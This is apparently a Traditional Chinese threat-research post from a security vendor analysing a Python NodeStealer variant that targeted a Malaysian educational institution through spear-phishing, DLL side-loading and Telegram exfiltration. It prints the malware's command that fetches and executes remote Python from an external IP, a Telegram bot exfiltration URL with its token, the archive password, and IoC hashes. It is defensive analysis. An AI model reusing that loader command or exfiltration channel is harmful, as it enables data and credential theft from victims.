摘要

- NodeStealer 惡意程式已從原本的 JavaScript 威脅升級為 Python 威脅,因而能夠竊取更廣泛的機敏資料。

- 趨勢科技的 MXDR 團隊在一起針對馬來西亞某教育機構的惡意程式攻擊行動當中發現了這個新的 NodeStealer 變種,該變種似乎與越南某駭客集團有所關聯。

- 這個最新的 NodeStealer 版本不僅能蒐集信用卡資訊和網頁瀏覽器儲存的資料,還會攻擊 Facebook 廣告管理員帳號來竊取其重要的財務和業務資訊。



- 其感染過程一開始是發送一封內含惡意連結的魚叉式網路釣魚郵件,當使用者點選該連結時,就會下載並安裝一個偽裝成正常應用程式的惡意程式。



- 此惡意程式會利用一些精密技巧,例如:DLL 側載以及經過編碼的 PowerShell 指令,來避開資安防禦和執行最終惡意檔案,並經由 Telegram 將資料外傳。

NodeStealer 最初在 2023 年被發現時還只是一個 JavaScript 惡意程式,如今這個新的版本已大幅進化成更精密的 Python 惡意程式,能夠從受害者身上擷取更廣泛的機敏資料:這個進階的 NodeStealer 變種不僅會蒐集信用卡資訊和瀏覽器儲存的資料,還會攻擊 Facebook 廣告管理員 (Ads Manager) 帳號來竊取其重要的財務和業務資訊。Facebook 廣告管理員是企業和個人用來在 Facebook、Instagram、Messenger 以及 Audience Network 等平台上建立、管理及分析廣告活動的工具,目前已成為網路駭客集團竊取個人機敏資訊與業務相關資訊的主要目標。

趨勢科技 Managed XDR (MXDR) 團隊最近在調查一起惡意程式攻擊行動時發現了這個新的 NodeStealer 變種,並特別點出其技巧會不斷演進以及現代資安威脅日益精密的現象。根據我們的分析,這起攻擊的受害者是馬來西亞的一個教育機構,攻擊的來源似乎是越南某駭客集團,這一點從它用來壓縮惡意檔案的密碼就可看出端倪。而散播惡意程式的魚叉式網路釣魚郵件是用馬來語 Bahasa Melayu 撰寫,因此瞄準的是講馬來語言的受害者。不過,電子郵件主旨的用詞彆扭,似乎是透過機器翻譯從英文翻譯而來,這一點讓 MXDR 團隊在調查時有點疑惑。

技術細節



感染一開始是一封來自可疑 Gmail 郵件地址的魚叉式網路釣魚郵件,瞄準了同一機構內的多名使用者 (圖 1)。郵件當中嵌入了一個讓收件人誤以為指向 PDF 檔案的連結。收件人一旦點選該連結,就會下載惡意檔案:一個看似無害的 PDF 檔案,但卻能攻擊使用者裝置上的漏洞,讓駭客安裝惡意程式並竊取機敏資訊。

駭客會發送一封捏造的著作權侵權通知給使用者 (圖 2),這種手法經常會讓收件人在未經仔細思考的情況下立即採取行動,進而點選惡意連結,或下載有害的檔案。而且這封騙人的通知,還刻意做得好像來自某政府單位。

使用者一旦點選電子郵件中的惡意連結,就會下載一個名為「Nombor Rekod 052881.zip」的可疑檔案。當使用者在解開壓縮檔內容的同時,也會將多個可疑檔案解壓縮到系統上,以下就是被植入的檔案:

- D:\<USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\GHelper.dll

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\Nombor Rekod 052881.exe

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\hpreaderfprefs.dat

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\oledlg.dll

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\images\active-license.bat

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\images\license-key.exe

- D:\ <USER>\Downloads\Nombor Rekod 052881\Nombor Rekod 052881\images\license.rar



其中,「Nombor Rekod 052881.exe」這個執行檔看似一個 PDF 閱讀器 (通常被視為可信任的應用程式),但我們發現它是用來側載「oledlg.dll」這個惡意 DLL 檔案(圖 3)。這樣,惡意程式就能在正常程式的掩護下執行惡意行為,避開資安防禦的偵測,在不被發現的情況下發動攻擊。



如圖 4 所示,被側載的 DLL 接著會利用「命令提示字元」程式 (cmd.exe) 來執行「image\active-license.bat」這個批次檔。

C:\Windows\system32\cmd.exe /c start /min images\active-license.bat -> C:\Windows\system32\cmd.exe /K images\active-license.bat

這個「image\active-license.bat」批次檔含有一道經過編碼的惡意指令,該指令會執行 PowerShell (圖 5)。

PowerShell 指令會執行以下動作:

1. 隱藏主控台視窗。

2. 強制建立「%LocalAppData%\ChromeApplication」資料夾。

3. 使用「license-key.exe」將「license.rar」檔案解壓縮至「%LocalAppData%\ChromeApplication」資料夾。

- images\license-key.exe (SHA256: 0b1866b627d8078d296e7d39583c9f856117be79c1d226b8c9378fe075369118)

- 原始檔案名稱:Rar.exe (WinRAR 7.1.0)。

- 指令列 RAR。

- 用於解壓縮 license.rar。

- images\license.rar (SHA256: ed1c48542a3e58020bd624c592f6aa7f7868ee16fbb03308269d44c4108011b1)

- 此壓縮檔具有密碼保護 (密碼:Kimsexy@hacking.vn)。

- 密碼可從解碼後的 PowerShell 指令中取得。

- 內含一個可擕式 Python 3.10 解譯器,負責下載並執行最後的惡意檔案。

- synaptics.exe - 原始檔案名稱:pythonw.exe (python cli 解譯器)。

- vcruntime140.dll。

- python3.10.dll。

- 其他資料夾。

- C:\Users\<USERNAME>\AppData\Local\ChromeApplication\DLLs\**

4. 下載並執行「%User Profile%\document.pdf」這個 PDF 誘餌檔案:

- "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" "C:\Users\%User Profile%\document.pdf"

5. 利用系統的啟動資料夾常駐在系統內:

- 建立「WindowsSecurity.lnk」檔案。

- 將檔案儲存到系統的啟動資料夾「%Application Data%\Microsoft\Windows\Start Menu\Programs\Startup\」。

6. 透過以下指令下載最終惡意檔案到記憶體內執行:

- cmd /C start "" "%LOCALAPPDATA%\ChromeApplication\synaptics.exe" -c "import requests;exec(requests.get(' http[://]88.216.99.5:15707/entry.txt'), verify=False).text)

惡意程式會試圖連上「http[://]88.216.99.5:15707/entry.txt」這個網址來下載其最終惡意檔案到記憶體內執行。



「entry.txt」檔案內含有一段加密編碼的 Python 腳本 (如圖 6 所示)。這段腳本會運用「exec()」和「marshal.loads()」這兩個 Python 原生指令來直接執行 Python 的位元組碼 (bytecode)。



圖 7 顯示解譯後的位元組碼會使用「hybrid_decrypt」函式來將另一個二進位字串解密。該函式的輸出會儲存在「code」變數中。此變數接著會傳送至「runner」函式來執行解密後的位元組碼。



將「code」變數中的位元組碼解譯後,可以看到最終的惡意檔案是一個資訊竊取程式,專門用來蒐集信用卡資料以及瀏覽器中儲存的機敏資訊 (圖 8)。



除了蒐集資料之外,這起新的攻擊行動還瞄準了 Facebook 廣告管理員帳號來擷取其財務和業務相關的資訊,用來從事惡意廣告行動 (圖 9)。

根據觀察,竊取到的機敏資料會先壓縮成一個 ZIP 檔案,然後再經由 Telegram 外傳。壓縮檔會傳送至某個特定的 Telegram 連結。利用 Telegram 作為竊取資料的傳輸媒介,可確保駭客集團在將機敏資訊外傳時既隱密又有效率。

- https[://]api[.]telegram[.]org/bot7688244721:AAEuVdGvEt2uIYmzQjJmSJX1JKFud9pr1XI/sendDocument

- 其使用的「chat-id」(聊天識別碼) 參數可能是「-1002426006531」或「-1002489276039」。

結論與建議

這個最新的 NodeStealer 變種示範了一種更精密的資料竊取方法,其目標是 Facebook 廣告管理員帳號、信用卡資訊,以及儲存在網頁瀏覽器中的機敏資料,並使用了更精密的方法來躲避偵測。這個新的版本突顯出我們需要更好的資安意識與強大的資安措施來防範像 NodeStealer 這樣的威脅。

為了防範這類威脅,強烈建議採取以下步驟:

- 遇到可疑的電子郵件應格外小心。對於來路不明或非信任來源的電子郵件,應隨時保持戒心,尤其要小心內嵌連結的電子郵件,因為這些連結可能會連上專門竊取個人資訊或自動下載惡意程式的網路釣魚網站,包括像 NodeStealer 這樣的資訊竊取程式。使用者切勿點選非熟人寄來的連結或下載附件檔案。

- 教育使用者如何辨識威脅。任何強大的網路資安防禦都需具備一項關鍵要素,那就是教育訓練。教育使用者如何透過一些徵兆來辨識網路釣魚攻擊、可疑電子郵件以及可能有害的連結至關重要。了解一些常見的社交工程技巧 (例如詐騙電子郵件請求或冒牌網站的網址),有助於使用者做出明智判斷,避免掉入網路威脅的陷阱。

- 定期掃描惡意程式並隨時保持防毒軟體更新。定期掃描系統是否有惡意程式,並確保防毒軟體的病毒碼隨時保持更新,是防範 NodeStealer 這類威脅的關鍵。網路駭客的手法隨時都在演進,因此資安工具要能隨時辨識及封鎖最新的威脅。請務必定期檢查您的系統是否遭到感染,並且確定防毒軟體會自動安裝更新來偵測新的惡意程式變種。

藉由以上的作法,企業和一般個人就能大幅強化防範 NodeStealer 這類精密惡意程式的能力。此外,一些主動的作為,例如:謹慎的電子郵件使用習慣、使用者教育訓練,以及定期的系統維護,對於建立面面俱到的網路資安策略也同樣不可或缺,如此將有助於降低資料外洩和其他惡意活動的風險。

Trend Vision One 威脅情報

要隨時掌握持續演變的威脅,趨勢科技客戶可從 Trend Vision One 內部取得各種情報與威脅洞見。Threat Insights 可幫助客戶在威脅發生之前便提前掌握,並對新興的威脅預先做好準備。這些洞見提供了有關駭客、惡意活動及駭客技巧的完整資訊。善用這些情報,客戶就能主動採取步驟來保護自己的環境、防範風險,並且有效回應威脅。

Trend Vision One Intelligence Reports 應用程式 [IoC 掃描]

- NodeStealer 2.0 – Python 版本:竊取 Facebook 商業帳號

- Python 版 NodeStealer 資訊竊取程式瞄準 Facebook 廣告管理員 (Ads Manager)

Trend Vision One Threat Insights 應用程式

追蹤查詢

Trend Vision One 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

偵測此攻擊用到的惡意程式元件

malName:(*RASPBERRYROBIN* OR *NODESTEALER*) AND eventName:MALWARE_DETECTION

除此之外,Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標 (IoC)

| 指標 | SHA256 雜湊碼 | 說明 | 偵測名稱 |

| oledlg.dll | f813da93eed9c536154a6da5f38462bfb4ed80c85dd117c3fd681cf4790fbf71 | 側載的 DLL。 | Trojan.Win32.RASPBERRYROBIN.HA |

| active-license.bat | 1c9c7bb07acb9d612af2007cb633a6b1f569b197b1f93abc9bd3af8593e1ec66 | 執行 PowerShell 指令。 | HackTool.BAT.HideConsole.A |

| WindowsSecurity.lnk | 786db3ddf2a471516c832e44b0d9a230674630c6f99d3e61ada6830726172458 | 建立常駐機制。 | Trojan.LNK.DOWNLOADER.D |

| hxxps://t[.]ly/MRAbJ |

惡意下載連結。 | Dangerous – Disease Vector | |

| hxxp://88[.]216[.]99[.]5:15707/entry[.]txt | Dangerous – Malware Accomplice |